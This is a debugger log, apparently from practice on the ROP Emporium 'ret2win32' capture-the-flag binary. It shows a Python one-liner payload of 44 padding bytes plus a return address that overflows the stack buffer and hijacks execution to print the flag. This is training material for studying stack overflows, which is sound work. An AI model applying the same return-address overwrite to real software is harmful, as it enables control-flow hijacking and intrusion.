 gdb-peda$ run <<< $(python -c 'print "A"*44 + "\x62\x86\x04\x08"')
Starting program: /root/Documents/Practice/PWN/ret2win32/ret2win32 <<< $(python -c 'print "A"*44 + "\x62\x86\x04\x08"')
ret2win by ROP Emporium
32bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!
> Thank you! Here's your flag:[Attaching after process 2568 vfork to child process 2570]
[New inferior 2 (process 2570)]
[Detaching vfork parent process 2568 after child exec]
[Inferior 1 (process 2568) detached]
process 2570 is executing new program: /usr/bin/dash
[Attaching after process 2570 fork to child process 2571]
[New inferior 3 (process 2571)]
[Detaching after fork from parent process 2570]
[Inferior 2 (process 2570) detached]
process 2571 is executing new program: /usr/bin/cat
ROPE{a_placeholder_32byte_flag!}
[Inferior 3 (process 2571) exited normally]
Warning: not running